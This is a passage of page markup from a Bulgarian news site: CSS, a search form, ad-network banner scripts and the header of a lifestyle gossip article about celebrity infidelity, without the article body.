                }.tdi_77_4c4 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_4c4 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_4c4 .result-msg,
                .tdi_77_4c4 .result-msg a{
                    color: #266fef;
                }.tdi_77_4c4 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_4c4 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_4c4 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_4c4 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_4c4 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_4c4 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_4c4 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_4c4 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_4c4 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_4c4 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_4c4 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_4c4 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_4c4 .td-image-container,
				.ie11 .tdi_77_4c4 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_4c4 .td-module-meta-info,
				.ie11 .tdi_77_4c4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_4c4 .td-post-vid-time{
					display: block;
				}.tdi_77_4c4 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_4c4 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_4c4 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_4c4 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_4c4 .td-read-more{
					display: none;
				}.tdi_77_4c4 .entry-review-stars{
					display: none;
				}.tdi_77_4c4 .td-icon-star,
                .tdi_77_4c4 .td-icon-star-empty,
                .tdi_77_4c4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_4c4 .td-module-comments{
					display: none;
				}.tdi_77_4c4 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_4c4 .td-post-category:hover{
					color: #000000;
				}.tdi_77_4c4 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_4c4 .td_module_wrap:hover .td-module-title a,
				.tdi_77_4c4 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_4c4 .td-post-author-name a{
					color: #666666;
				}.tdi_77_4c4 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_4c4 .td-editor-date,
				.tdi_77_4c4 .td-editor-date .td-post-author-name,
				.tdi_77_4c4 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_4c4 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_4c4 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_4c4 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_4c4 .result-msg{
                    padding: 6px 0;
                }.tdi_77_4c4 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_4c4 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_4c4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_4c4 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_4c4 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_4c4 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_4c4 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_4c4 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_4c4 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_4c4 .result-msg{
                    padding: 4px 0;
                }.tdi_77_4c4 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_4c4 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_4c4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_4c4 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_4c4 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_4c4 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_4c4 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_4c4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_4c4 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_4c4 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="69100" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_bbb" class="tdc-zone"><div class="tdc_zone tdi_79_614  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_614{
                    min-height: 0;
                }
</style><div id="tdi_80_44a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_244  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_244{
                    min-height: 0;
                }.tdi_81_244,
				.tdi_81_244 .tdc-columns{
				    display: block;
				}.tdi_81_244 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_966  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_966{
                    vertical-align: baseline;
                }.tdi_83_966 .wpb_wrapper,
				.tdi_83_966 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_966 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_966 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_966{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_966{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_966{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_966{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_88a td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_88a" >
<style>

/* inline tdc_css att */

.tdi_84_88a{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_88a { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_88a{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_88a{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_88a{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_88a .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_88a .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_88a .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_88a .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_88a .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_88a{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_88a .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_88a .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" ><span class="tdb-cat-bg"></span>Лайфстайл</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_7b6 td_block_template_1">
<style>
/* custom css */
.tdi_85_7b6.td-a-rec{
					text-align: center;
				}.tdi_85_7b6 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_fc7 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_fc7" >
<style>

/* inline tdc_css att */

.tdi_86_fc7{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_fc7{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_fc7 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_fc7 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_fc7{
					text-align: left;
				}.tdi_86_fc7 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_fc7 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_fc7 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_fc7 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_fc7 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Изневери разбиха най-известните ВИП връзки: Родните ни звезди се оказаха шампиони по кръшкане</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_f7b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_f7b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_f7b,
				.tdi_89_f7b .tdc-inner-columns{
				    display: block;
				}.tdi_89_f7b .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_f7b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_f7b .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_dd1  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_dd1{
                    vertical-align: baseline;
                }.tdi_91_dd1 .wpb_wrapper,
				.tdi_91_dd1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_dd1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_dd1{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_dd1{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_643 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_643" >
<style>

/* inline tdc_css att */

.tdi_92_643{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_643{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_643{
                    display: inline-block;
                }.tdi_92_643 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_643 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_643 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_643 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_643 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_643 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_643 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_643 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_643 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_826 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_826"   >
<style>
/* custom css */
.tdi_93_826 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_826 i,
				.tdi_93_826 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_826{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_826 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_377{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_377:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_377 svg{
				    fill: #cccccc;
				}.tdi_94_377 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_377 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_314 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_314" >
<style>

/* inline tdc_css att */

.tdi_95_314{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_314{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_314 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_314{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_314 i{
                    font-size: 12px;
                }.tdi_95_314{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-69100">131</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_bbf tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_bbf"   >
<style>
/* custom css */
.tdi_96_bbf i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_bbf i,
				.tdi_96_bbf .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_bbf{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_4a1{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_4a1:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_4a1 svg{
				    fill: #cccccc;
				}.tdi_97_4a1 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_4a1 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_4bb td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_4bb" >
<style>

/* inline tdc_css att */

.tdi_98_4bb{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_4bb{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_4bb i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_4bb a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_4bb{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_4bb i{
                    font-size: 10px;
                }.tdi_98_4bb{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_4d9  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_4d9{
                    vertical-align: baseline;
                }.tdi_100_4d9 .wpb_wrapper,
				.tdi_100_4d9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_4d9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_4d9{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_fb7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_fb7" >
<style>

/* inline tdc_css att */

.tdi_101_fb7{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_fb7{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_fb7{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_fb7 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_fb7 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_fb7" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b8%25d0%25b7%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b7%25d0%25b1%25d0%25b8%25d1%2585%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b8%25d0%25b7%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bf-%25d0%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%B8+%D1%80%D0%B0%D0%B7%D0%B1%D0%B8%D1%85%D0%B0+%D0%BD%D0%B0%D0%B9-%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%82%D0%B5+%D0%92%D0%98%D0%9F+%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8%3A+%D0%A0%D0%BE%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B8+%D0%B7%D0%B2%D0%B5%D0%B7%D0%B4%D0%B8+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D0%B0+%D1%88%D0%B0%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B8+%D0%BF%D0%BE+%D0%BA%D1%80%D1%8A%D1%88%D0%BA%D0%B0%D0%BD%D0%B5&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b8%25d0%25b7%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b7%25d0%25b1%25d0%25b8%25d1%2585%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b8%25d0%25b7%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bf-%25d0%25b2%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/&amp;media=https://vecherno.com/wp-content/uploads/2019/07/2019-07-13_08-17-05.png&description=%D0%98%D0%B7%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%B8+%D1%80%D0%B0%D0%B7%D0%B1%D0%B8%D1%85%D0%B0+%D0%BD%D0%B0%D0%B9-%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%82%D0%B5+%D0%92%D0%98%D0%9F+%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8%3A+%D0%A0%D0%BE%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B8+%D0%B7%D0%B2%D0%B5%D0%B7%D0%B4%D0%B8+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D0%B0+%D1%88%D0%B0%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B8+%D0%BF%D0%BE+%D0%BA%D1%80%D1%8A%D1%88%D0%BA%D0%B0%D0%BD%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
